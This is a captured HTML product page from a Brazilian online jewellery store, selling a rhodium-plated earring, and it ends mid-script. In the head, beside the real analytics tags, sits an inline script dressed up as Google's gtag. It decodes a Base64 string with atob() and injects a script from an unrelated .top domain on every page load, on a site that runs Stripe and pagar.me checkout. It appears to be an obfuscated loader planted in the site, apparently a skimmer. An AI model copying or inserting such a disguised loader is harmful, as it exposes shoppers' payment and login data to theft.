

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lavinestore.com/index.php?route=product/product&product_id=3714
body_size: 11745
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8UA6TAO6DGM34P1NFSG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MST6GF2');</script>
<!-- End Google Tag Manager -->

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612888199360', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612888199360&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<script>
pintrk('track', 'pagevisit');
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Brinco Pizza Baguetado Ródio Branco.</title>
<base href="https://www.lavinestore.com/" />
<meta name="description" content="Brinco Pizza Baguetado Ródio Branco." />
<meta name="keywords" content= "Brinco Pizza Baguetado Ródio Branco." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/lavinestore/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=3714" rel="canonical" />
<link href="https://www.lavinestore.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77761850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77761850-1');

  gtag('config', 'AW-957475418');

</script><script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
<script src="https://js.stripe.com/v3/"></script>
<script src="https://assets.pagar.me/checkout/1.1.0/checkout.js"></script>

      

              <script type="text/javascript">
                // we are using this flag to determine if the pixel
                // is successfully added to the header
                window.isFacebookPixelInHeaderAdded = 1;
                window.isFacebookPixelAdded=1;
              </script>

              <script type="text/javascript">
                function facebook_loadScript(url, callback) {
                  var script = document.createElement("script");
                  script.type = "text/javascript";
                  if(script.readyState) {  // only required for IE <9
                    script.onreadystatechange = function() {
                      if (script.readyState === "loaded" || script.readyState === "complete") {
                        script.onreadystatechange = null;
                        if (callback) {
                          callback();
                        }
                      }
                    };
                  } else {  //Others
                    if (callback) {
                      script.onload = callback;
                    }
                  }

                  script.src = url;
                  document.getElementsByTagName("head")[0].appendChild(script);
                }
              </script>

              <script type="text/javascript">
                (function() {
                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

                    // loading the css file
                    var css = document.createElement("link");
                    css.setAttribute("rel", "stylesheet");
                    css.setAttribute("type", "text/css");
                    css.setAttribute(
                      "href",
                      "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
                    document.getElementsByTagName("head")[0].appendChild(css);

                    window.addEventListener("load", function(){
                      function setConsent() {
                        fbq(
                          'consent',
                          this.hasConsented() ? 'grant' : 'revoke'
                        );
                      }
                      window.cookieconsent.initialise({
                        palette: {
                          popup: {
                            background: '#237afc'
                          },
                          button: {
                            background: '#fff',
                            text: '#237afc'
                          }
                        },
                        cookie: {
                          name: fbq.consentCookieName
                        },
                        type: 'opt-out',
                        showLink: false,
                        content: {
                          allow: 'Agree',
                          deny: 'Opt Out',
                          header: 'Our Site Uses Cookies',
                          message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
                        },
                        layout: 'basic-header',
                        location: true,
                        revokable: true,
                        onInitialise: setConsent,
                        onStatusChange: setConsent,
                        onRevokeChoice: setConsent
                      }, function (popup) {
                        // If this isn't open, we know that we can use cookies.
                        if (!popup.getStatus() && !popup.options.enabled) {
                          popup.setStatus(cookieconsent.status.dismiss);
                        }
                      });
                    });
                  }
                })();
              </script>

              <script type="text/javascript">
                (function() {
                  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                  document,'script','https://connect.facebook.net/en_US/fbevents.js');

                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    fbq.consentCookieName = 'fb_cookieconsent_status';

                    (function() {
                      function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                      var consentValue = getCookie(fbq.consentCookieName);
                      fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                    })();
                  }

                                      // system auto generated facebook_pixel.js, DO NOT MODIFY
                    pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
                    // system auto generated facebook_pixel.js, DO NOT MODIFY
                    facebook_loadScript(
                      pixel_script_filename,
                      function() {
                        var params = {
    "agent": "exopencart-2.1.0.1-4.2.1"
};
                        _facebookAdsExtension.facebookPixel.init(
                          '512210226890305',
                          {},
                          params);
                                                  _facebookAdsExtension.facebookPixel.firePixel(
                            JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"3714\"],\"content_name\":\"Brinco Pizza Baguetado R\\u00f3dio Branco.\",\"content_type\":\"product\",\"currency\":\"BRL\",\"value\":\"86.90\",\"event_id\":\"63d0c227-6b7a-49f9-82a0-f9c008448a14\"}'));
                                              });
                                  })();
              </script>

              <script type="text/javascript">
                // we are using this flag to determine if the customer chat
                // is successfully added to the header
                window.isFacebookCustomerChatInHeaderAdded = 1;
                window.isFacebookCustomerChatAdded=1;
              </script>

                          

    <script src="https://js.stripe.com/v3/"></script>
            
</head>
<body class="product-product-3714">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MST6GF2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.lavinestore.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 91926-1342 (WHATSAPP)</span></li>
        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=account/account" title="MINHA CONTA" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">MINHA CONTA</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.lavinestore.com/index.php?route=account/register">Cadastre-se</a></li>
            <li><a href="https://www.lavinestore.com/index.php?route=account/login">Acessar</a></li>
                      </ul>
        </li>

                                
        <li><a href="https://www.lavinestore.com/index.php?route=account/wishlist" id="wishlist-total" title="LISTA DE DESEJOS (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">LISTA DE DESEJOS (0)</span></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=checkout/cart" title="CARRINHO DE COMPRAS"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">CARRINHO DE COMPRAS</span></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=checkout/checkout" title="FINALIZAR PEDIDO"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">FINALIZAR PEDIDO</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.lavinestore.com/index.php?route=common/home"><img src="https://www.lavinestore.com/image/catalog/IMG_3388.jpeg" title="Lavine Store" alt="Lavine Store" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>

<script>
pintrk('track', 'search', {
search_query: 'boots'
});
</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$ 0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>

<script>
pintrk('track', 'addtocart', {
value: 1,
order_quantity: 1,
currency: 'BRL'
});
</script></div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">CATEGORIAS</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">

                                                
                        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="dropdown-toggle" data-toggle="dropdown">ANÉIS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_115">Anéis Banho de Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_77">Anéis Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_75">Anéis Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_76">Anéis Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_74">Aparador de Anéis</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="see-all">Exibir ANÉIS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="dropdown-toggle" data-toggle="dropdown">ARGOLAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_94">Argolas Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_95">Argolas Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_96">Argolas Ródio Negro</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="see-all">Exibir ARGOLAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=98">PINGENTES</a></li>
                                <li><a href="https://www.lavinestore.com/Prata_925">PRATA 925</a></li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="dropdown-toggle" data-toggle="dropdown">BRINCOS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_111">Brincos Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_82">Brincos Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_102">Ear Cuff</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_101">Ear Hook</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_100">Pérolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_99">Piercings</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_72">Argolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_69">Brincos Dourados</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_73">Brincos Festa</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_71">Brincos Longos</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_70">Brincos Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="see-all">Exibir BRINCOS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">COLARES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_84">Chokers e Gargantilhas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_112">Colares Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_91">Pingente de Letras</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_78">Colares Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_79">Colares Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_80">Colares Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_106">Correntes</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="see-all">Exibir COLARES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="dropdown-toggle" data-toggle="dropdown">PULSEIRAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_114">Pulseiras Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_67">Pulseira Ródio Negro</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_65">Pulseiras Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_66">Pulseiras Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="see-all">Exibir PULSEIRAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=92">PREMIUM</a></li>
                                <li><a href="https://www.lavinestore.com/acessorios">ACESSÓRIOS</a></li>
                                <li><a href="https://www.lavinestore.com/Tornozeleiras">TORNOZELEIRAS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=110">PERSONALIZADOS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=107">OUTLET</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.lavinestore.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=3714">Brinco Pizza Baguetado Ródio Branco.</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/5B77ECA9-FC91-4052-9CC5-003A799C985B-1000x1000.jpeg" title="Brinco Pizza Baguetado Ródio Branco."><img src="https://www.lavinestore.com/image/cache/catalog/5B77ECA9-FC91-4052-9CC5-003A799C985B-1000x1000.jpeg" title="Brinco Pizza Baguetado Ródio Branco." alt="Brinco Pizza Baguetado Ródio Branco." /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/EA9AFB50-2C04-400A-B05D-0A2CDCFCE7A7-1000x1000.jpeg" title="Brinco Pizza Baguetado Ródio Branco."> <img src="https://www.lavinestore.com/image/cache/catalog/EA9AFB50-2C04-400A-B05D-0A2CDCFCE7A7-1280x768.jpeg" title="Brinco Pizza Baguetado Ródio Branco." alt="Brinco Pizza Baguetado Ródio Branco." /></a></li>
                                  </ul>
          
                  <!--product video code start-->
                          <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
                        <!--product video code end-->

			
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
            
                  <!--product video code start-->
                        <!--product video code end-->

			
          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Dados da peça:&nbsp;</p>

<p>Tamanho: 1,2cm de diâmetro.</p><p>Cravejado com micro zircônias e zircônia baguete.</p><p>Pino no meio da peça.</p><p>Banho de Ródio Branco.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> O HTML não é traduzido!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
            
                  <!--product video code start-->
              <div class="tab-pane" id="tab-video">
                <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
              </div>
            <!--product video code end-->

			
          </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Adicionar à lista de desejos" onclick="wishlist.add('3714');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Comparar este produto" onclick="compare.add('3714');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Brinco Pizza Baguetado Ródio Branco.</h1>
          <ul class="list-unstyled">

			<li>Código: 3714</li>
                        <li>Disponibilidade: Em estoque</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>R$ 86,90</h2>
            </li>
                                                          </ul>
          
                            <div class="form-group">
                    <button type="button" id="btn-open-provador-v2" class="btn btn-primary btn-lg btn-block"><i class="fa fa-camera"></i> Provador Virtual</button>
                </div>
                        
          <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="3714" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>

				
							 
                  <div class="list-group">
    <a href="https://www.lavinestore.com/index.php?route=account/login" class="list-group-item">Acessar</a> <a href="https://www.lavinestore.com/index.php?route=account/register" class="list-group-item">Cadastre-se</a> <a href="https://www.lavinestore.com/index.php?route=account/forgotten" class="list-group-item">Solicitar nova senha</a>
    <a href="https://www.lavinestore.com/index.php?route=account/account" class="list-group-item">Minha conta</a>
    <a href="https://www.lavinestore.com/index.php?route=account/address" class="list-group-item">Endereços</a> <a href="https://www.lavinestore.com/index.php?route=account/wishlist" class="list-group-item">Lista de desejos</a> <a href="https://www.lavinestore.com/index.php?route=account/order" class="list-group-item">Histórico de pedidos</a> <a href="https://www.lavinestore.com/index.php?route=account/download" class="list-group-item">Downloads</a><a href="https://www.lavinestore.com/index.php?route=account/recurring" class="list-group-item">Assinaturas</a> <a href="https://www.lavinestore.com/index.php?route=account/reward" class="list-group-item">Pontos</a> <a href="https://www.lavinestore.com/index.php?route=account/return" class="list-group-item">Devoluções</a> <a href="https://www.lavinestore.com/index.php?route=account/transaction" class="list-group-item">Transações</a> <a href="https://www.lavinestore.com/index.php?route=account/newsletter" class="list-group-item">Informativo</a>

                                
  </div>
</div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
